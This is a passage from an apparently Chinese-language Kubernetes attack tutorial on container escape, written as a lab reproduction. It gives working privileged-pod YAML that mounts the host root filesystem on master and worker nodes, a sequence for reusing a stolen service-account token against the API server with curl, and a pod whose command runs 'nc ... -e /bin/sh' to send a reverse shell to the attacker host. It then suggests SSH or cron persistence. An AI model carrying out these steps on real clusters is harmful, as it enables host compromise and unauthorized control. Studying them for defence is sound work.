
可以看到命名空间是default,secretname是default-token-15abc,根据之前我们讲过的,它的服务账号service account就是default。
因此我们在集群范围将cluster-admin ClusterRole授予serviceaccount default,用这条命令开启,角色名随意设置成encdecservice
kubectl create clusterrolebinding encdecservice --clusterrole cluster-admin --serviceaccount=default:default

好了,再次在容器里面查看权限发现已经变成yes了。

所以这也是唯一的必要条件,进入容器后,你的角色允许查看pod和新建pod。当你运行命令显示yes后才有可能往后走。

安装了kubectl后搜集下信息,看下node和pod。这里面看到的跟外面是一样的。


在外面的攻击机上配置新要挂载的pod的yaml文件,一定要注意yaml语法格式和缩进,这里命名为mal-master.yaml。
Image和nodename要跟实际一致,image在decribe中能看到,nodename要自己多搞下信息搜集。
apiVersion: v1
kind: Pod
metadata:
name: api-server-attack
labels:
app: api-server-attack
spec:
containers:
- name: api-server-attack
image: nginx
imagePullPolicy: IfNotPresent
volumeMounts:
- name: hostsvolume
mountPath: /attacker
ports:
- containerPort: 80
securityContext:
privileged: true
nodeName: k8smaster
volumes:
- name: hostsvolume
hostPath:
path: /
yaml写好后继续通过http方法上传到刚才的pod里


然后就根据mal-master.yaml来创建新的pod
./kubectl create -f mal-master.yaml

查看pods,看到api-server-attack已经建好了

直接进入api-server-attack里面,ls可以看到我们设置挂载的attacker目录

我们在主节点上操作一下,创建文件夹。然后在逃逸pod里面查看同样的目录,结果一样。我们就成功的在pod里面获取到了主节点的信息。


Pod里面操作写入文件,在主节点主机上也能看到。后续就可以写ssh写计划任务获取宿主机shell。

除了master主节点外,node节点也可以用同样的方式。我把node节点的yaml留在这里,剩下的操作一样。如果报错肯定是缩进和空格的问题。建议先搞node节点,node节点不用配置nodename,拿下node节点后,搜集master节点的信息更容易了。
apiVersion: v1
kind: Pod
metadata:
name: attacker
labels:
app: attacker
spec:
containers:
- name: attacker
image: nginx
imagePullPolicy: IfNotPresent
volumeMounts:
- name: hostsvolume
mountPath: /attacker
ports:
- containerPort: 80
securityContext:
privileged: true
volumes:
- name: hostsvolume
hostPath:
path: /
4.2.2 利用大权限的service account创建特权pod
让我们把目光回到我们的4.1.2中,在kubelet未授权中,我们可以在pod里面执行命令。这里为了演示依然把示例的nginxpod设置成cluster-admin角色权限。
我们需要pod里面的service account的token和证书。如果我们在kubelet的未授权访问中获得了这些信息,那可以这样做。
service account的文件在pod内部的/var/run/secrets/kubernetes.io/serviceaccount/ ,这是固定目录。
我们通过kubelet的未授权把token,证书,namespace都保存到k8stest目录。


接下来我们在攻击机上操作。
#指向内部 API 服务器主机名
export APISERVER=https://192.168.41.22:6443
#设置 ServiceAccount 令牌的路径
export SERVICEACCOUNT=/root/k8stest
#读取 pods 命名空间并将其设置为变量。
export NAMESPACE=$(cat ${SERVICEACCOUNT}/namespace)
#读取 ServiceAccount 不记名令牌
export TOKEN=$(cat ${SERVICEACCOUNT}/token)
# CACERT 路径
export CACERT=${SERVICEACCOUNT}/ca.crt
执行以下命令查看当前集群中所有Namespaces。
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -X GET ${APISERVER}/api/v1/namespaces
有如下正常回显说明设置成功
接下来弄一个反弹的特权pod。
cat > test-pod.yaml << EOF
apiVersion: v1
kind: Pod
metadata:
name: test1
spec:
containers:
- name: busybox
image: busybox:1.29.2
command: ["/bin/sh"]
args: ["-c", "nc 192.168.41.19 8888 -e /bin/sh"]
volumeMounts:
- name: host
mountPath: /host
volumes:
- name: host
hostPath:
path: /
type: Directory
EOF
#创建pod,同时攻击机开启监听
curl --cacert ${CACERT} --header "Authorization: Bearer ${TOKEN}" -k ${APISERVER}/api/v1/namespaces/default/pods -X POST --header 'content-type: application/yaml' --data-binary @test-pod.yaml
等一会儿,攻击上接受到了反弹信息。
192.168.41.23也就是node1节点。
我们在挂载的host目录下操作一下,成功在node1的宿主机上写入文件。
在攻击机上chroot直接逃逸。
五、总结
文中为了演示,所以在权限放宽上做的比较极端。实战中或许碰不到文中的理想环境,但是只要弄清楚各个主体对应的命名空间,角色权限,那么参照文中的操作步骤就能举一反三。
本文都是借鉴前人研究出来的内容自行复现,内容也算不上全面,相比参考的各类文章来说实在算是入门水平,有不正确的地方还请各位读者师傅勘误指正。
参考链接
http://docs.kubernetes.org.cn/
https://www.bilibili.com/read/cv14417297?from=search&spm_id_from=333.337.0.0
https://www.bilibili.com/video/BV1GT4y1A756?from=search&seid=1022224329228664473&spm_id_from=333.337.0.0
https://xz.aliyun.com/t/10745
https://xz.aliyun.com/t/4276
https://mp.weixin.qq.com/s/Aq8RrH34PTkmF8lKzdY38g
https://mp.weixin.qq.com/s/qLEjK1sx6P2KG9YgGkxqJg
https://blog.csdn.net/qq_34101364/article/details/122506768
https://www.youtube.com/watch?v=KSBs_8ZGPvs

文章评论